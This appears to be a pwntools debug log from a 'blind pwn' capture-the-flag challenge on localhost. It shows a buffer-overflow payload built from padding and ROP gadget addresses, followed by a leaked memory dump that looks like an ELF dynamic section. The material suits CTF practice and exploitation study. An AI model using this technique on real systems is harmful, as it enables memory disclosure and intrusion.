 [+] Opening connection to localhost on port 10889: Done
[DEBUG] Received 0x1b bytes:
    b'Welcome to this blind pwn!\n'
[DEBUG] Sent 0x58 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  81 07 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000030  28 0e 60 00  00 00 00 00  ef be ad de  00 00 00 00  │(·`·│····│····│····│
    00000040  83 07 40 00  00 00 00 00  01 00 00 00  00 00 00 00  │··@·│····│····│····│
    00000050  20 05 40 00  00 00 00 00                            │ ·@·│····│
    00000058
[DEBUG] Received 0x100 bytes:
    00000000  01 00 00 00  00 00 00 00  01 00 00 00  00 00 00 00  │····│····│····│····│
    00000010  0c 00 00 00  00 00 00 00  f0 04 40 00  00 00 00 00  │····│····│··@·│····│
    00000020  0d 00 00 00  00 00 00 00  94 07 40 00  00 00 00 00  │····│····│··@·│····│
    00000030  19 00 00 00  00 00 00 00  10 0e 60 00  00 00 00 00  │····│····│··`·│····│
    00000040  1b 00 00 00  00 00 00 00  08 00 00 00  00 00 00 00  │····│····│····│····│
    00000050  1a 00 00 00  00 00 00 00  18 0e 60 00  00 00 00 00  │····│····│··`·│····│
    00000060  1c 00 00 00  00 00 00 00  08 00 00 00  00 00 00 00  │····│····│····│····│
    00000070  f5 fe ff 6f  00 00 00 00  98 02 40 00  00 00 00 00  │···o│····│··@·│····│
    00000080  05 00 00 00  00 00 00 00  a0 03 40 00  00 00 00 00  │····│····│··@·│····│
    00000090  06 00 00 00  00 00 00 00  c8 02 40 00  00 00 00 00  │····│····│··@·│····│
    000000a0  0a 00 00 00  00 00 00 00  5e 00 00 00  00 00 00 00  │····│····│^···│····│
    000000b0  0b 00 00 00  00 00 00 00  18 00 00 00  00 00 00 00  │····│····│····│····│
    000000c0  15 00 00 00  00 00 00 00  40 d1 74 fc  ff 7e 00 00  │····│····│@·t·│·~··│
    000000d0  03 00 00 00  00 00 00 00  00 10 60 00  00 00 00 00  │····│····│··`·│····│
    000000e0  02 00 00 00  00 00 00 00  60 00 00 00  00 00 00 00  │····│····│`···│····│
    000000f0  14 00 00 00  00 00 00 00  07 00 00 00  00 00 00 00  │····│····│····│····│
    00000100
[*] Closed connection to localhost port 10889